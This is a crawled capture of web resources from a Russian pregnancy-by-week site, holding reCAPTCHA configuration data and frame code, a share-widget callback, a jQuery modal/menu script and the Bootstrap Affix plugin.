OxL8OWw7XDnwENU8Kednsrw7vCn0XCtcO5wqzCmR7Dqw15w7s/worCvGY7wpDCnMKXwofDrH3DvXTDsRrCumwfw63CsksOHcKBch/DrcOwI8Kqw7DCjTQ4fcKEGF/Cg0rCpBIew6FNw6TCowfDtk/Dl3rChU07bsK1NMKjA8K/XWDDocO2wqhrw7TDuMOxwrbDpcOVwrvCg8O1wrbDkMOtw6QSaHZfTXPChsK6DGF6wqFuw7gKwrPCpxHCgMOBKn3Coy7Cg0/DlEAjaybDnlV5Th0iw4Edw7A0VS3DgsOawqzDqMOvERJSw6NdOMOww6sfwph6F8KfwoXCnyglwp5VwpDDknVmw6pXw67DtmvDoBjCtsO1w4TDg8KOO8OHw7TDtjY1w6oOwoNGw4lVYMOVw4cSEEBrOQTDhWfCvcObw4rDmQTDvsK/QSLDp8K/w5rCk8KTw53CusK6wq0+woQnwpdJYTUMw54vw4QJwqPDpB/Cj3xLOBpwwobDpixZw7fDhsOZw6rDuh8WLsKgwo8ow5LCvcOIS8OxGC/DjBfClG/[base64]/OwwWw4hNwqlsw4ksWcOXwo5nwqMAwqbCtMOlQMKgUTlNUx7Dq8Kuw6wRV8OQwro2b8OpwqVvNMOKKMOYf8OuXMKjwqXDhDnDnMK4clxdZsOmw5Nkw7zCmXRWGcKjwrcMIUDChxp8YxIyS2rDpMK7w6HCjGbClcKbw4I6w6ACwrgLKsO/[base64]/DuzHDucOAwpIrwqAvw45qA3LDuU5pBsONwpoeZm/Do8Kewqksw6sEMMKBc8OnFxJVwo9Ow5gSw6gFw5QBw7wRwofCrcKKTMO5A8OBwoRpGcO+Z8KXw6l3wrXCuMKNw73DozvCr8O+XVVCa8KSwqnChcOZJ8O0w6vCsTsBw4g1w4BRwq7Dqm/DvcOoasOLWsK+UcOcC8OZN8Kiw7fCsFbDjMKTw5vDpGzCi07CuRfCsw/DpcOowrZtLMOMG8KxBsKDw7VUw6Nzwpsxw6BLw4sBwqIeWnxfA8KKw74Kw7jCkFJtQwRew7TCgF1+w7I3w7BNwqLCt8OUwqnCmnF8wpcaBsKiYcOIccK9PcK5TW/DklAcK11LwqjCjsK0YsO+cVTDksKyQ8Klw6dXwpbDsGzCv8O/[base64]/G8OGO8KPV8Osw58qWxjCnsO3w7HDiHRXFmLCu8O0ZMOVwpx7NMOlw5/DrcK7wrnCssKAwqHCrjfCpcK7Q8K1IsK5fcOwwqA2NMO1wqIbw4NJw74ITGDDnMKTHsKADQnDhMOWw7bCg1kgwqEmcGIBwrLDkD/CucKbw5w9woh9DErCocOxUMKuVTAsOsOxw4TCjEvCg1LDtcKsSsKuw7tPw4TCvCoUw4kbwrTDksOQQxskw7xjQsKmD8OIdRpMw6zDtMOUay9lw4DCjFEkw7JvFsKYwqYMwqhow4pMP8Okw5s6w78HUxN/LsO6wrw4woXCm01QNCzDt1h7wrTDhsOqw6QUwpzCsFNFesOAbsOEcH0pwr4vw73Dh8OEIsO0wpY/[base64]/w5vDpMK8JmLCrEgrwqZMw57DucKGWF/DvBBEwop0w5/Dq8OZwonCs3M6w5TClwk/w71rTQfCk8K0w4XDlsKJBilrCGJNwpnDmcOFM1/Du0Ryw6vCoE5dwq/DtMOMO2PCrybCgW3CrTHCl8KRYcKAwowAAMKjYMO0w5FLR8Kjwr5BR8Kqw7dxQwjDjcK9WsOUw7htwrFSOcKrwo/DkMOQwprCs8O0QERCeVhgwp0VVHfCmmJ9w47CnmA2KmrDhcK4QSonJVfCo8Orw5kjw5HCsmLDjG3DmRTChsO5dUwrGnQ4OVZdb8K6wrYYcDw7bsK/dsO4PMKdw7AHBxMYUjg4wpLCmcOfBXYwBG/[base64]/wrNkwoTDisOkMjzDsEo3KRnDq8O7wqHDl8OXwp8AZ8OqfcKYwp5mA2hsccORwoUlw5lXGEc6BiwyfcO9w7MLfAtQdXbCo8OtfMOjwo3Ci2bDocKmdjXCsgjCrX1ac8Ofw74Hw7TCrcKyw5Now7pNw4ttE1xncH4WEA3CkMK/TcKMRAsADsOmwo0SQcK3wqFJbcKSKyxRw49mDcOBwpTCgsKqH01Hw4Q4w57CrS/DtMOyw5JLL2LCjsK+w67CmwxkP8KIwoPDkFDCl8KDw5Y+w4VQO1LDuMKww5LDriPCk8KRTsODDQhvworCqT8GexUfwo4Gw63CicONwo/DpMOlwrbDnTDClcK3w74Jw4IPw7ZdHMKzw43CgkLColPCvR1HBcKLCcKvKFQew4MLVMKfwpclwrNbbMK+w6E6w79+dMOMw6I/KsOEFcK0w4hUwrA2H8O1woJ4TwFtN11Sw4Z7CyfDuBZxw77DplnDvMOMcB/CkcKmwoDDk8OywqFIwrApHGE6ECgqA8O6w79mYGwzw6Z+cMKqw4/Co8OKOgLDg8KIw7VbNi3CsRlswrN1woBwOMK/woLCvQ08GsOcwo1uwq3DihzCkcOHNcKNHcOYXWDDvh/[base64]/[base64]/BcKNHsObdMKdTcO+wrzCuGDCucOKUlAJwpxPJMOVCV0kAcKVA8O4w6nCo8Kew77CkMO+J8KkXlZ1w6HCisKVw5w6wofDsULCgsO8wofCh1TCijLDiBYqw7PCn2d6w7/CjU7DgXRLwoHDpWTDhsOeCH3Cn8OnwrosRMK3OEMmHcKdw7dOw5LDh8Osw7fCjwkYK8O7w5DCmcOJwqJ1wrIKWcK2UX3Dom3CjMOTwpDCisKfw5JYwrjDpivCvyTCkcKNw51jZlJ9cx/[base64]/OlrCoDM1b8OSNHzDig\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://beremennost-po-nedelyam.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x221VmDpRt+g65aGBaCJ5ZDygKeXqJScq3dJbrvtbkDCRI\\u003d\x22,0,0,null,1,1768651598281,0,0,[189],null,[210,248],\x22RC-LFbcT7EErT-FLQ\x22,null,null,null,null,null,\x220dAFcWeA75iM78xxMcgJZAIaoLCAhuqeWKutiFGgAa0dgeO5_lhGSdhcO4Wrzp1UHD5sj9EUsRqU6s_wCdc9xLDve_5_rQOrOLrA\x22,1768734398079]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5zlBoouKeb93kiflfp_mTQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768648000186');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768647998598407
body_size: 396
content:
cb__utl_cb_share_1768647998598407('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://beremennost-po-nedelyam.com/js/basic.js
body_size: 413
content:
/*
 * SimpleModal Basic Modal Dialog
 * http://simplemodal.com
 *
 * Copyright (c) 2013 Eric Martin - http://ericmmartin.com
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 */

jQuery(function ($) {
	// Load dialog on page load
	//$('#basic-modal-content').modal();

	// Load dialog on click
	$('#basic-modal .basic').click(function (e) {
		$('#basic-modal-content-login').modal();

		return false;
	});
    $('#basic-modal .basic-reg').click(function (e) {
		$('#basic-modal-content-reg').modal();

		return false;
	});

    $('#basic-modal .basic-menu').click(function (e) {
		$('#basic-modal-content-menu').modal({overlayClose:true});

		return false;
	});
});

/*----------BEGIN adaptive js-----------*/

$(document).ready(function(){

	$('.js-navbar-toggle').click(function () {
        $(this).next('nav').slideToggle(); 
        $(this).toggleClass('active');
        $('.calendar-ber__mob__wrapper .hidden-box').css('display', 'none');
        $('.js-title-cal').removeClass('active');
        return false;
    });

    $('.js-title-cal').click(function () {
    	$(this).next('.hidden-box').slideToggle(); 
		$(this).toggleClass('active');
		$('.navigation nav').css('display', 'none');
		$('.js-navbar-toggle').removeClass('active');
        return false;
    });

});

/*----------END adaptive js-----------*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://beremennost-po-nedelyam.com/js/affix.js
body_size: 1255
content:
+function ($) {
    'use strict';

    // AFFIX CLASS DEFINITION
    // ======================

    var Affix = function (element, options) {
        this.options = $.extend({}, Affix.DEFAULTS, options);

        this.$target = $(this.options.target)
            .on('scroll.bs.affix.data-api', $.proxy(this.checkPosition, this))
            .on('click.bs.affix.data-api',  $.proxy(this.checkPositionWithEventLoop, this));

        this.$element     = $(element);
        this.affixed      = null;
        this.unpin        = null;
        this.pinnedOffset = null;

        this.checkPosition()
    };

    Affix.VERSION  = '3.3.6';

    Affix.RESET    = 'affix affix-top affix-bottom';

    Affix.DEFAULTS = {
        offset: 0,
        target: window
    };

    Affix.prototype.getState = function (scrollHeight, height, offsetTop, offsetBottom) {
        var scrollTop    = this.$target.scrollTop();
        var position     = this.$element.offset();
        var targetHeight = this.$target.height();

        if (offsetTop != null && this.affixed == 'top') return scrollTop < offsetTop ? 'top' : false;

        if (this.affixed == 'bottom') {
            if (offsetTop != null) return (scrollTop + this.unpin <= position.top) ? false : 'bottom';
            return (scrollTop + targetHeight <= scrollHeight - offsetBottom) ? false : 'bottom'
        }

        var initializing   = this.affixed == null;
        var colliderTop    = initializing ? scrollTop : position.top;
        var colliderHeight = initializing ? targetHeight : height;

        if (offsetTop != null && scrollTop <= offsetTop) return 'top';
        if (offsetBottom != null && (colliderTop + colliderHeight >= scrollHeight - offsetBottom)) return 'bottom';

        return false
    };

    Affix.prototype.getPinnedOffset = function () {
        if (this.pinnedOffset) return this.pinnedOffset;
        this.$element.removeClass(Affix.RESET).addClass('affix');
        var scrollTop = this.$target.scrollTop();
        var position  = this.$element.offset();
        return (this.pinnedOffset = position.top - scrollTop)
    };

    Affix.prototype.checkPositionWithEventLoop = function () {
        setTimeout($.proxy(this.checkPosition, this), 1)
    };

    Affix.prototype.checkPosition = function () {
        if (!this.$element.is(':visible')) return;

        var height       = this.$element.height();
        var offset       = this.options.offset;
        var offsetTop    = offset.top;
        var offsetBottom = offset.bottom;
        var scrollHeight = Math.max($(document).height(), $(document.body).height());

        if (typeof offset != 'object')         offsetBottom = offsetTop = offset;
        if (typeof offsetTop == 'function')    offsetTop    = offset.top(this.$element);
        if (typeof offsetBottom == 'function') offsetBottom = offset.bottom(this.$element);

        var affix = this.getState(scrollHeight, height, offsetTop, offsetBottom);

        if (this.affixed != affix) {
            if (this.unpin != null) this.$element.css('top', '');

            var affixType = 'affix' + (affix ? '-' + affix : '');
            var e         = $.Event(affixType + '.bs.affix');

            this.$element.trigger(e);

            if (e.isDefaultPrevented()) return;

            this.affixed = affix;
            this.unpin = affix == 'bottom' ? this.getPinnedOffset() : null;

            this.$element
                .removeClass(Affix.RESET)
                .addClass(affixType)
                .trigger(affixType.replace('affix', 'affixed') + '.bs.affix')
        }

        if (affix == 'bottom') {
            this.$element.offset({
                top: scrollHeight - height - offsetBottom
            })
        }
    };


    // AFFIX PLUGIN DEFINITION
    // =======================

    function Plugin(option) {
        return this.each(function () {
            var $this   = $(this);
            var data    = $this.data('bs.affix');
            var options = typeof option == 'object' && option;

            if (!data) $this.data('bs.affix', (data = new Affix(this, options)));
            if (typeof option == 'string') data[option]()
        })
    }

    var old = $.fn.affix;

    $.fn.affix             = Plugin;
    $.fn.affix.Constructor = Affix;


    // AFFIX NO CONFLICT
    // =================

    $.fn.affix.noConflict = function () {
        $.fn.affix = old;
        return this
    };


    // AFFIX DATA-API
    // ==============

    $(window).on('load', function () {
        $('[data-spy="affix"]').each(function () {
            var $spy = $(this);
            var data = $spy.data();

            data.offset = data.offset || {};

            if (data.offsetBottom != null) data.offset.bottom = data.offsetBottom;
            if (data.offsetTop    != null) data.offset.top    = data.offsetTop;

            Plugin.call($spy, data)
        })
    })

}(jQuery);